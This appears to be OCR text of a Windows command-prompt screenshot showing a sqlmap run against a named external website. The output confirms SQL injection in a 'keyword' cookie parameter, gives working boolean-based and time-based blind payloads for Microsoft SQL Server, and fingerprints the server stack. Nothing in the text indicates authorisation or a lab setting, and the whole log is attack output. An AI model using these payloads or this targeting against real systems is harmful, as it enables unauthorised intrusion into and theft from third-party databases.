 管理员: 命令提示符
ms=mysql')
[22:28:18] [INFO] testing 'Generic UNION query (94) - 22 to 40 columns'
[22:28:34] [INFO] checking if the injection point on Cookie parameter 'keyword' is a false positive
Cookie parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 118 HTTP(s) requests:
---
Parameter: keyword (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1' AND 7474=7474 AND 'Weou' LIKE 'Weou
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: keyword=1' AND 7264=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sy
s4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'Uysk' LIKE 'Uysk
---
[22:29:39] [INFO] testing Microsoft SQL Server
[22:29:40] [INFO] confirming Microsoft SQL Server
[22:29:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:29:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 91 times
[22:29:42] [INFO] fetched data logged to text files under 'C:\Users\我的青春\.sqlmap\output\yjy.xj-tianye.com'
[*] shutting down at 22:29:42
C:\Python27\sqlmap>